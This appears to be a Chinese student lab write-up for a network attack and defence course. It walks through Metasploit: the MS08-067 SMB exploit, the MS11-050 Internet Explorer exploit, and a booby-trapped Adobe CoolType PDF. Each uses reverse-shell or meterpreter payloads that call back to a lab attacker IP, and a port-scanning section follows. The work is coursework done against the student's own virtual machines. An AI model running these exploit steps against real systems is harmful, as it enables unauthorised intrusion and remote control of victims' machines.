2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode

exploit:使用者利用漏洞进行攻击的一个过程,是一个载具。

payload:攻击载荷,如后门等攻击代码。

encode:用来编码,用于伪装

实践过程记录



1.Windows服务渗透攻击——MS08-067安全漏洞

①攻击机:kali ②靶机:windows XP SP3(English)



先检查了一下是否ping通

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf >search ms08-067//使用search命令搜寻有关漏洞MS08_067的相关信息

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi)> show payloads//查看可以供我们使用的payload:

msf exploit(ms08_067_netapi)> set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi)> set LHOST 192.168.72.131攻击者ip

msf exploit(ms08_067_netapi)> set LPORT 5319

msf exploit(ms08_067_netapi)> set RHOST 192.168.72.135 //靶机ip

msf exploit(ms08_067_netapi)> set target 0 //自动选择目标系统类型

msf exploit(ms08_067_netapi) > exploit

成功!攻击结果如下:



2.浏览器渗透攻击——MS11-050

①攻击机:kali ②靶机:WindowsXP Professional sp2/Windows7专业版 ③IE版本:7.0/8.0

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.72.131 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5319 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH rhl19 //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

成功得到Local ip:

用靶机访问http://192.168.72.131:8080/rhl19 ,出现了弹窗警告:





尝试修改一下ie浏览器的相关设置,降低其安全等级

然而第二次在IE中访问以上网址还是失败



3.针对客户端的攻击Adobe

①攻击机:kali ②靶机:windowsXP Professional sp2 ③Adobe版本:9.3

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.72.131 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5319 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20155319.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

成功生成pdf。

由于生成的文件是隐藏文件使用cp命令把其复制到别的目录中去。



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.72.131 //攻击机ip

msf exploit(handler) > set LPORT 5319 //攻击端口固定

msf exploit(handler) > exploit



再把靶机上打开pdf文件,回连成功。

4.Metasploit之——信息收集模块

扫描端口

msf > use auxiliary/scanner/portscan/syn(使用portscan模块)

msf auxiliary(syn) > show options

msf auxiliary(syn) > set RHOSTS 192.168.72.137(目标)

msf auxiliary(syn) > set THREADS 50(线程)

msf auxiliary(syn) > exploit



扫描靶机的TCP端口使用情况

输入以下指令:

msf > use auxiliary/scanner/portscan/tcp

msf auxiliary(syn) > set RHOSTS 192.168.161.149(目标)

msf auxiliary(syn) > set PORTS 1-5327

msf auxiliary(syn) > run

run开启扫描,可以看到在winxp靶机上所有tcp端口的使用情况

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用的更多相关文章

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155303『网络对抗技术』Exp5:MSF基础应用 --------CONTENTS-------- 一.原理与实践说明 1.实践内容 2.预备知识 3.基础问题 二.实 ...

- 2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:由攻击者或渗透测试者利 ...

- # 2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155319『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165322 Exp5 MSF基础应用 目录 实验内容与步骤 一个主动攻击实践 MS08-067(失败) ms17_010_psexec(成功且唯一) 一个针 ...

随机推荐

- 4.HTML字符集

1.HTML 中的预留字符必须被替换为字符实体. 一些在键盘上找不到的字符也可以使用字符实体来替换. 在 HTML 中,某些字符是预留的.您不能使用包含这些字符的文本. 在 HTML 中不能使用小于号 ...

- ubuntu-15.04-desktop-amd64想要安装KDE桌面,结果出现如下问题

The following packages have unmet dependencies: kubuntu-desktop : Depends: ark but it is not going t ...

- Ubuntu做Tomcat服务:insserv: warning: script 'tomcat' missing LSB tags and overrides

https://blog.csdn.net/hanchao5272/article/details/79819460 转载自:https://blog.bbzhh.com/index.php/arch ...

- AFNetworking 2.5.x 网络请求的封装

AFNetworking 2.5.x 网络请求的封装 源码地址 https://github.com/YouXianMing/Networking 说明 1. 将block形式的请求转换成用代理来处理 ...

- EditPlus 自动格式化js、html、css,以EditPlus 文本编辑器v3.41(1145)为例

工具/原料 edtools.rar 方法/步骤 下载工具包:edtools.rar ,解压后放到磁盘的一个目录,如D:/edTools 打开ED,打开“工具”-“配置用户工具”,在弹出 ...

- How HashMap works in Java

https://www.javainterviewpoint.com/hashmap-works-internally-java/ How a HashMap Works internally has ...

- 铁乐学Python_day11_闭包函数

一.[函数名] 1)函数名本质上它也是一种变量,特殊的变量: (碰到同名其它变量,依照从上往下的代码执行赋值.) 单独打印函数名,输出的是它对应的内存地址: 例: def funcl(): print ...

- springmvc处理日期格式

解决http400错误 通常有两个来源: 1 页面的下拉列表中传入了字符串,而服务器需要的是Integer类型的,所以服务器拒绝. 2, 浏览器传给服务器端的日期格式字符串,服务器端理解不了,所以需要 ...

- UNIX日期与时间

日期和时间 UINX系统内部有一个变量记录自开机以来经过的时间.从用户的角度,UNIX时间函数分为3类: 度量进程已使用CPU时间的函数: 给出绝对时间或日历时间的函数: 设置闹钟.定时器以及睡眠的函 ...

- python 统计学的各种检验

1.使用python中的Numpy进行t检验 http://www.atyun.com/7476.html 2.scipy中的卡方检验 http://wiki.mbalib.com/wiki/%E5% ...